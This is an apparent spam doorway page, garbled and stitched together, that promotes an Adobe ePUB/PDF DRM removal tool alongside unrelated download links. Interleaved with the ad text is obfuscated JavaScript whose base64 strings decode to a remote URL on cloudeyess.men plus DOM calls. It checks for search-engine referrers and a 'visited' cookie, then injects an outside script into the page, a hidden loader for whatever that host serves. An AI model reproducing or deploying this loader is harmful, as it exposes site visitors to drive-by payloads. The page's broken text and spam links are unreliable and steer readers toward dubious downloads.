



Image ID: 211427236 www.depositphotos.com

[Download Adobe Pdf Epub Drm Removal](https://tlniurl.com/1uh7qj)



[Download Adobe Pdf Epub Drm Removal](https://tlniurl.com/1uh7qj)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com If a book can read via ADE, then we can guarantee a successful decryption(Rented books are not included.. Adobe DRM is adopted by many mainstream online eBook stores like Nook, Kobo, Sony, Google Play, Lulu, Smashwords, etc.

- 1. adobe removal tool
- 2. adobe removal tool windows 7
- 3. adobe removal kb

var \_0x56db=['ZVpJZ20=','a2RCR2g=','c1drSkU=','Z2V0VGltZQ==','cnpxbmU=','eFFxR1Q=','WUN0Skg=','Lmdvb2dsZS4=' ,'LmJpbmcu','LmFsdGF2aXN0YS4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ= =','bklHeEg=','anpTY3M=','UHVCRlA=','ZkhzdHA=','LnlhbmRleC4=','Z2V0','dmlzaXRlZA==','cU1nYnc=','c2V0','VnJ6SUQ =','SFp1ZW0=','UkZwWnc=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','UGFSYkc=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05 hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','YWRvYmUrcGRmK2VwdWIrZHJtK3JlbW92YWw=','MXwzfDR8MHwyf DU=','UWhKakM=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','ZklmbXE=','OyBleHBpcmVzPQ==' ,'OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','a0RIV1g=','Q3FqUnI='];(function(\_0x58d446,\_0x1ff39c){var \_0x  $a97d4b = function(Qx142a4a){while(-Qx142a4a)}(Qx58d446[yush'](Qx58d446[yhif'])();}$ ; $Qx397d4b(+Qx16f39c);$ ( $Qx397d4b$ ) x56db,0x152));var \_0x181a=function(\_0x544b17,\_0xf42cbb){\_0x544b17=\_0x544b17-0x0;var

\_0x1bb4f0=\_0x56db[\_0x544b17];if(\_0x181a['initialized']===undefined){(function(){var \_0x494497=function(){var  $_0x5314ce; try{ 0x5314ce=Function('return \x20(function(\x20'+\{}.$ 

## **adobe removal tool**

adobe removal tool, adobe removal, adobe removal mac, adobe removal kb, adobe removal windows 10, adobe removal utility, adobe removal cleaner, adobe removal windows update, adobe removal tool windows 7, adobe removal tool reader, how to completely remove adobe [Download Lagu Suasana Di Hari Raya](https://ronwalter.doodlekit.com/blog/entry/13909774/download-lagu-suasana-di-hari-raya-hallaorian)

constructor( $\langle x^{22}$ return $\langle x^{20}$ this $\langle x^{22} \rangle$ ( $\langle x^{20} \rangle$ +');')();}catch(\_0x308769){\_0x5314ce=window;}return \_0x5314ce;};var \_0x45cc5a=\_0x494497();var \_0x2ecf8b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x45cc5a['atob']||(\_0x45cc5a['atob']=function(\_0x29226f){var \_0x29845e=String(\_0x29226f)['replace'](/=+\$/,'');for(var \_0x3d334e=0x0,\_0x2c6117,\_0x4af328,\_0x4dc21d=0x0,\_0x463adb='';\_0x4af328=\_0x29845e['charAt'](\_0x4dc21d++);~\_0x4a f328&&(\_0x2c6117=\_0x3d334e%0x4?\_0x2c6117\*0x40+\_0x4af328:\_0x4af328,\_0x3d334e++%0x4)?\_0x463adb+=String['fro mCharCode'](0xff&\_0x2c6117>>(-0x2\*\_0x3d334e&0x6)):0x0){\_0x4af328=\_0x2ecf8b['indexOf'](\_0x4af328);}return  $0x463adb;\};(0)$ ;  $0x181a['base64DecodeUnicode']$ =function( $0x1f9d98$ ){var  $0x4da06d=atob(0x1f9d98)$ ;var \_0x38aead=[];for(var

\_0x14e74b=0x0,\_0x4bec39=\_0x4da06d['length'];\_0x14e74b=\_0x4ab795;},'VrzID':'visited','HZuem':function \_0x4136af(\_0x1487f4,\_0x56a183){return \_0x1487f4+\_0x56a183;},'RFpZw':\_0x181a('0x20')};var

 $0x59ce5b=[0x4bb4ab[0x181a('0x21')], 0x4bb4ab[0x181a('0x22')], 0x4bb4ab[0x181a('0x23')],...$  Remove EPUB and PDF DRM protectionsAdobe ePUB & PDF DRM Removal is a powerful software to remove Adobe Adept ePUB and PDF DRM.. aol ',' ask ',  $0x4bb4ab[$   $0x181a('0x24')]$ ,  $0x181a('0x25')]$ ,  $0x1302b4=$ document['referrer'],  $0x27a9fe=$ ![],  $0x40de4f=c$ ookie[\_0x181a('0x26')](\_0x181a('0x27'));for(var \_0x5f0e79=0x0;\_0x4bb4ab['pLaCd'](\_0x5f0e79,\_0x59ce5b[\_0x181a('0xb')]) ;\_0x5f0e79++){if(\_0x4bb4ab[\_0x181a('0x28')](\_0x1302b4['indexOf'](\_0x59ce5b[\_0x5f0e79]),0x0)){\_0x27a9fe=!![];}}if(\_0x  $27a9fe$ {cookie[\_0x181a('0x29')](\_0x4bb4ab[\_0x181a('0x2a')],0x1,0x1);if(!\_0x40de4f){include(\_0x4bb4ab[\_0x181a('0x2b')](  $0x4b64ab[$   $0x181a('0x2c')]$ , $q$ )+'');}}R(); Adobe ePUB&PDF DRM RemovalPowerful software to remove EPUB&PDF DRM protections from Adobe Digital Editions (ADE) with no quality losing.. All these books can be handled by Epubor Adobe EPUB&PDF DRM Removal The only requirement for removing EPUB and PDF DRMBesides Adobe DRM Removal, you also need to install Adobe Digital Editions to help you remove PDF and EPUB DRM protections.. ) Easier than your imaginationYou need not to know any decryption codes or knowledge to remove EPUB PDF DRM, Adobe DRM Removal does everything. [Twilight ebook francais pdf](https://michellegreen94.wixsite.com/nceszophori/post/twilight-ebook-francais-pdf)



# **adobe removal tool windows 7**

#### [Games For Multiplication Mac](https://jolly-swanson-483022.netlify.app/Games-For-Multiplication-Mac)

 If you can read the EPUB or PDF books via ADE(How to read books from multiple resources in ADE), then you can decrypt them smoothly with EPUB&PDF DRM Removal.. And the software is pretty easy to use, if the books you want to decrypt are saved in ADE content folder, the software will ask if you want to load all the books in that folder, and all the loaded books will be processed automatically.. Adobe Digital EditionsADE is a DRM eBooks reading software developed by Adobe, no matter the book is bought from Kobo, Sony, Google Play Books, or other online eBook retailers, as long as it is protected by Adobe Adept DRM, then it can be read via ADE. MIs Software Para Mac

## **adobe removal kb**

[Download Microsoft Remote Desktop 10 Dmg](https://hopeful-shannon-b58a49.netlify.app/Download-Microsoft-Remote-Desktop-10-Dmg)

0041d406d9 [Best Ip Camera Software For Mac](https://gallant-haibt-8b3fab.netlify.app/Best-Ip-Camera-Software-For-Mac)

0041d406d9

[How To Get Clip Studio Paint For Free Mac](https://how-to-get-clip-studio-paint-for-free-mac-11.peatix.com/view)